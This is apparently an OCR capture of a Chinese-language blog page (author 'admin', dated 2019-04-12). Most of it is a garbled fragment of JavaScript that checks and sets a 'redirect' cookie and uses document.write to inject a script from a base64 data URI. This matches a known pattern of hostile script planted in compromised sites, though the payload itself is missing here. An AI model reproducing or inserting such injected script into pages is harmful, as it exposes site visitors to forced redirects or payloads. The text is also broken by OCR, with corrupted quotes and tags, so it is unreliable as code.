
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-04-12
未分類
者
佈
類
日
期:
文
上一篇文章